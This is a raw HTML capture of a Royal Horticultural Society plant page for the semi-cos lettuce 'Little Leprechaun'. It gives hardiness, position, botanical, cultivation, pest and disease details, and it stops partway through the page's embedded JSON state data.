class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H3</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Asteraceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Clump forming</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Lactuca can be annuals, biennials, perennials or shrubs, with alternate leaves, milky white sap and daisy-like flowers in white, yellow or blue. The genus includes a wide range of wild plants, as well as species cultivated for their edible leaves (lettuce)</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in full sun in moisture-retentive soil. Soil should be reasonably fertile so you can improve soil by adding <a href="https://www.rhs.org.uk/soil-composts-mulches/organic-matter-how-to-use-in-garden">organic matter</a>, such as well-rotted manure, in the autumn. Lettuces grow best on soil that is close to neutral so if you have very acidic or alkaline soil you may want to consider <a href="https://www.rhs.org.uk/garden-features/raised-beds">raised beds</a>, <a href="https://www.rhs.org.uk/container-gardening/maintenance">containers</a> or improving the pH of your soil. Water when the soil is dry, ideally early in the morning. Harvest from June until October / November.  See <a href="https://www.rhs.org.uk/vegetables/lettuce/grow-your-own">lettuce cultivation</a> for more information.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed.  See <a href="https://www.rhs.org.uk/vegetables/seeds-sowing">sowing vegetable seeds</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>No pruning required</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/pigeons">birds</a>, <a href="https://www.rhs.org.uk/biodiversity/slugs">slugs</a>, <a href="https://www.rhs.org.uk/biodiversity/snails">snails</a> and lettuce root aphid.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/grey-mould">grey moulds</a> and lettuce downy mildew. Lettuce mosaic virus can affect overwintering crops.</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/142972/lactuca-sativa-little-leprechaun-lettuce-(semi-cos)-little-leprechaun/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/142972/lactuca-sativa-little-leprechaun-lettuce-(semi-cos)-little-leprechaun/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 12:44:21 GMT"],"content-length":["1976"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/142972/lactuca-sativa-little-leprechaun-lettuce-(semi-cos)-little-leprechaun/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/142972/lactuca-sativa-little-leprechaun-lettuce-(semi-cos)-little-leprechaun/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/142972?":{"body":{"id":142972,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Lactuca sativa 'Little Leprechaun'|lettuce (semi-Cos) 'Little Leprechaun'","autoCompleteFieldList":["Lactuca sativa 'Little Leprechaun'"],"semanticSearchField":"Botanical name: Lactuca sativa 'Little Leprechaun'. Preferred Common Name: lettuce (semi-Cos) 'Little Leprechaun'. Family: Asteraceae. Genus: Lactuca. Description: A small to medium semi-cos variety with beautiful upright, dark green leaves which are flushed dark red. The crispy leaves, sweet core and good tolerance to heat and bolting make this an old time favourite. Sow February to March in a greenhouse, outside from March until August, harvest May to November.. Genus information: Lactuca can be annuals, biennials, perennials or shrubs, with alternate leaves, milky white sap and daisy-like flowers in white, yellow or blue. The genus includes a wide range of wild plants, as well as species cultivated for their edible leaves (lettuce). Cultivation: Grow in full sun in moisture-retentive soil. Soil should be reasonably fertile so you can improve soil by adding organic matter, such as well-rotted manure, in the autumn. Lettuces grow best on soil that is close to neutral so if you have very acidic or alkaline soil you may want to consider raised beds, containers or improving the pH of your soil. Water when the soil is dry, ideally early in the morning. Harvest from June until October / November.  See lettuce cultivation for more information.. Characteristics: plant type: Annual/Biennial, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full sun, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, East-facing, West-facing, North-facing, hardiness: H3 (half hardy - unheated greenhouse/mild winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Clump-forming, time to full height: 1 